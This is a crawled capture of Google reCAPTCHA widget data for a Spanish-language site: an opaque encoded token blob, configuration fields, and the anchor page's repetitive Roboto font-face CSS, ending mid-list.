/DpEcywot5EwoOdCt6wr5pw4bCjxLDiybCl3Byw70rwpYEw6JJWMKHLUbDkEXDlcKrwolDP2FNwovCrhs6XcOsUMKkG8O0JnN2IMKrFxBbwqEJwpRAV8KBwr7CgcKAXMOgw6/Dv29FNFLCv1fDsMK6d2rDosOAQDZ/[base64]/DuQLCj8KcZXhXYcOIVwjDjnAMJ1UGwoHDqcOqMhRqT8K4QsK+w686w6nDosOrw7lPMDIrKwlCL8OVNsK1H8OLWgbDgVXClWvCi2wNNjcRw6xmIGHCskU/IMKTwow6YsKuw4Zqwqppw5XCuMKkwrzDhxDDmE/CrRpXw6puwpnDmsOswpHCkhYJw6fDkEbCu8KKw4Axw7XDv27CpRMOXWQZfyfCv8K2w7Bxw7nDgEjDnMORwpkGw6PDlsKdH8K/B8KkJCrCrnU6w4vCosKgwrzDu8OtQcKqKnpAwppHHx3DkcObwrB5w6HDjXbDuHLCgMOWfMK9w5gBw5N2R0/CqR3DvApILS3Csn7DsMKtFzLDs2V8w4rDgcOKw7rCkW18w6FKLWLCgSt5w6bDg8OTXMOpYzs7CEnCoAbCvsOmwqPDhMOiwpPDosKPwq1Rw4PCh8OUWjMtwpRKwp/CuUvDicOnwpddRsOsw48HCMKzw4VFw5YIZHHDgcKVMcOTdcOCwqXDk8Ofwr40UkwnwqjDjlpYalTDmMOrfzNowpTDp8Kcwo0DRcOHGU9lE8KxLsO8wpfCjsKSJsKowrHDq8KuTcKAJcKobwdGwq46WT8DacKQLx5XXR/CucKTwqAAe0ArIsKKw6jDnjEnDhVbG8Kew5jChMOkwo/[base64]/Cg8Knw7HDnH3DtFvDtU4SwqbDkWfDi8OPR8O3bSQlPUTCscKrwoZ5w6xEw7NFw5LDpMKPXsKwIMK6wpkhRgptCMOhFG5rwqYrQRZawrs8woRRYRs1GhwNwpPDggTCml7DqcOtwoQ9w4vCu0/[base64]/CosKgD8O8SMOzQ3DChMKKw7jCnMKDKWnDgHBVw64fwrDDmcK4w4QMw7pRw6jDkMOIw7sEwrl9w44nwrHCjsOZwrDCnlDCkcOdfDXDhlvCoBzDvybCkcKdTMOnGcOuw4nCtcKYZ0/[base64]/[base64]/Dr2jCqsKuw6A3wqnDl8OTCcKFwpAKwpPDshN2wpzCnXXCvQ4mwppcwoEVecKhacOOeMKcwpt5w7LCg1h9wq/Doh5Nw4R3w5JFB8ODw4McJsKaLsOswpd6KcKAAXHCpRvCrMKHw6wgDsOTwp/[base64]/wqh5wo3CgsOuME1nAMOIJcKHTnfCoSXDkMK6wowiwrFmwoLCrWEIS2vClsKEwqTDkMK+w4TCswICBUoiw5Y1w7DCk010EV/Dv2LDscO+w5jDkyzCtMOxCUbCvMKsQAnDr8OAw5UhVsO9w6zCkGvDvsOxLMKiUcO7wr7DkWTCvcKMEcOTw5fDmi9ew5NJVMOVworDuWYmwpt8wozCmkLDsgBbw5zChEvDnBwAPsKSJzXChVF/J8KtEG0lAsKGS8OCZgPDkh7ClsO5Vlllw7dBwo8aGMK5w6HDtMK/TFfCosO+w4YnwqwGwq52AhTCgcK9wooAwrnDjwfCij/CmcOTB8K/RSs7dwp/w5LDrDoVw4vDnMKKwqTDmWduA0PDoMOxWsKNw6VbW1VaS8OhBcKQXQVRD1TDpcOfNgNUwoMbwqksX8Klw6rDmMOZBsOow6AEZMO+woLCmjnDgE84ZloNMsKvw7M/w6oqfHFOwqDCumPCg8OQFMOtYS3CqMKcw5kmw7MxIsOeKUvDi0bCksOjwodcSMKJdXssw7XDt8O1w4dtwrTDrcKrR8KwSElSwot1fnRcwo97wozCkAvDoiLCk8KGwr/[base64]/WsOHwoPClU7Dngcww57CtsKnQ1sxwrDCim1gU8KrCWrDo8KhP8OUw4Ejw5RWwqohwp3DsRrDncOmwrJ5w5PDksKCw41rJgTCoiXDusKawoVGw6zCg0XCv8ObwpLCmR9aQ8K4wpN/wrY+w7Bqb3/Dim9TXQPCsMO/woPCqX1nwp8Cw413wqjCv8O6bcKEPHnCg8OZw7LDkMOBGMKAciDClShDOsKMI2gYw77Dl1HDh8Oawp58ED0Gw40Aw6fClcOcwo7DmsKuw7QKI8Oew5AYwoLDmsOtVsKEwowYVn7CjwvCvsOJwrrDoyMvwo9tSsOSwovCl8O0ccOIwpF/w6nCowJ1XylSXHYGZnvDosOXwqtEDmjDo8KVIwPCmTBXwq7DmsKjwrnDiMK3GRt9JlB/[base64]/DshpsJUzDs8Kxw5g6X8K4NMKAwp4eE8Kkw7BtSnstwpzDsMKOHADChcOYwpXCncKUVQ0Iw655M0AuPT7CoQp1QABDwqjDgxUkWGUPa8OXwq7CqcKkwqXDpWFlBS7ClsKiesKZHsOlw6PCojkzwqUeaQLDiF8wwpXCgSEfwr/DgCHCrMOQdsK3w7Aow7FdwrENwopCwr1Gw53CsT4/KcO9acOIJCfChWfCqgY+WBAMwoQzw600w5d4w45Dw6TCjsOCdMKXwq7DrhJ/[base64]/GBHDmcOdwqjCq8OHbsKqCAcZw4V8bCXDn8O1BUrDscO8MMKvLF3CkMKVcAgvZMOTWETCm8KWXMOAwq7CqjJwwq/Dk3R+JsK6D8K8BQQew7bDm2t4w7gFETUPM3s8T8KnRH8Xw7E4w6bCt1YAUyjCoBTCgMKZUlQvw5Jfw7JfMsOsIVZFw5/Dj8KBw786w5HDslHDpcO2BTIBUTgxwpA6UMKXw6vDiUETwq7CoygaZ2DDlsOdw4bDv8Kswo4Bw7LCnBdow5vCh8OOE8O8wosTwp3CnSvDv8O1ZS5/GcOWw4Y0TjAsw7RYZlQ8AcK9WsOnwo7CgMOYIAlgYHMMecKbw5NHw7RsDT7CiCgAw4PDqnIkw58Yw7LCukwHdVnDnMOQw6RqDcOrw5zDuS3DhMOlwpvDvMOiW8Oaw5HDsXF2wqYZAcK/w5LCmMKRNk5fw4LDlmbDhMOAPSDCj8O9w7bDgMKdwozDqQnCmMK/w4DCmTEwJ2RReHphVcKeAVNDW1t1d1LCkDnCnWZ4w7LCnCoQG8Knw70YwrLCsl/DqRXDoMK/[base64]/ChkIZU8KfMW7CncOWwoAVwonCjX8Twq/CtcO8w7TCucOxGMKAworDrExrDcOswrBywpQpwolPLU8DM00vNMKJw5vDicKZEcOmwo/DpG9Vw43CnEYZwpdJw4U8w5MrV8ObGMOHwp4yd8OhwoMfcDl4wr4CS0Ftw5AlI8KkwpXDlxXDn8KuwojCuhTCkDjCjsO4WcOUZcKQwqgVwoAtD8KlwrwMacK2woxsw6XDozHDm0YvbF/Dgg46QsKjwr/DjsOFe3bCrhxOw4wgw4ovwpPDix0+f3HDsMONwpMdwqXDuMKvw4BqaGBhw5/Dm8Orw4jCrcKKwr5MX8Kzw4fCrMKPa8OIccKeEBVIfsOpw47ClVslwrrDoAQSw4xBw4rDkDlLa8KiBMKWWsOwZMORwocWB8OAHx7Dv8O3B8K+w5QHL27Dl8K6w4DDqAzDh00nbl5jH2wOwpHDvm7DtTDDlsOXNXbDgCDDsyPCoCPCi8KswpUXw5wBflpbwovCiF1tw4/Cr8Ocw5/Dk1R6wp3Dv1QAAUFVw4Q3XsK0w6zDs3LDgn7CgcK+w6Elw51eH8K8w4vCjg4MwrxXPlM5wrlkBVM0c1llwoF3XMKDTMKYBnYSTcKtaDjCn3fCkQ3DscK/wrbCnMKywqR9w4cGb8OpdMKvNgIcwrdOwo5cKRHDjMOkGllmw43DnGnCrQjCjELCs0jDssOHw4V3wqBQw7xPYxfCsjnDojbDoMKVTRQcaMKwYDokQG7Com8SLQbCsFJ5UsOYwqcbKjo3fG3DusK5P1lcwo3DlwbDlsKcw7YUFE/DqsOWH13Duic+esKWU3YOw7DCizXDmsOqw6Rsw4wrcsOPInbCmcKIwqVcAlbCnMKLNRDCjsKTBcK0wpTCo0o/[base64]/DkcORbsO2bGRaVMKQbw/[base64]/DmnDCs8Ova0tuw5PCqC3Cg3o3w5N5wq3CicKMwr5QIsKKCMKjA8O+wrkzw7fClzssecKJCsKHwojCgcKSwpfCvsKTc8Kuw4zCsMO7w4zCrcKXw58ewpZdcxwzG8KFw4zDgMOvMhZCHn4Aw4NnNAfCqsO/EsOgw5nCoMOHw6/DusKkP8O0AkrDncKlGMOVayvDqcKIwqZ1w4rDvsO1w7jCnCPDkEnCjMOJeXjClG/DjX0mwqrDuMOIwr8Tw7TCgMOQS8KBwo3DiMKewqklKcK2w63CmUfDvU7DrnrDgUbCpcKyC8OCwrrCn8OKwo3Dg8KCw6HDq1XDusKVCcOdKDvCkMOqKMKZwpYFGx9tCsO7VsKVchZZTkLDnsK4w5PCosOswrc9w4IBGDnDmWLDvnjDusOrwoDCg1MOw6RibyIpw5/DkyzCtAdTGjLDnzxUwpHDsAPCvcK0wobDqTTDgsOOw4h9w4AOwp5AwrvCl8KNw4jCuDJKCyVXcAVWwrzDr8Ogw6rCqMKtw7PDs27CkxJnYBwuPMKwIiPDticcw7bCusOdF8OFwrxwNcKOwqXCn8KbwpA5w7/DmMO3w4nDkcKHVcKVQBHCnsKNw7zCumDDgxzDscOowrrCoScOwqAqw5Yawo3Cj8K9ICYAEFzDi8KMBHPCvsOpw7bCm2kywqHCiFjClMKZw6vCulDDvGoGPEx1wo/Dj1DDuHxeCMKOwowdH2bDlhUFVMKOw5jDs1Bjwq/[base64]/CusKNw63DlXDDiW/CtMK8wrvCh8K1w6YYcMOjwrXCi0TCjm/[base64]\x22],null,[\x22conf\x22,null,\x226LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ladestileriademariadelapaz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x2251p4a1szKofpsheg+loNS4agp5tpr2pPYAJS3UQQfHE\\u003d\x22,0,0,null,1,1769076388603,0,0,[4,236],null,[249,190,102],\x22RC-tuS7Vj7017t4wQ\x22,null,null,null,null,null,\x220dAFcWeA72SbpikssNheUYccD37FZEhq6_Y4qSjj0biLDSzh5WdbgZXMJZyMxdqE-QniC8LnFJrDFuUvZ4uv20qXQABPdRqUo7OQ\x22,1769159188617]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n&co=aHR0cHM6Ly9sYWRlc3RpbGVyaWFkZW1hcmlhZGVsYXBhei5jb206NDQz&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kjbxfiibutr0
body_size: 49463
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, 